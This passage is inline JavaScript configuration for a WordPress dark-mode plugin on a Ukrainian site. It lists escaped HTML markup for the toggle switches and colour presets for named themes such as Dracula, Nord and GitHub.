--light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"b7572433ec","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#1616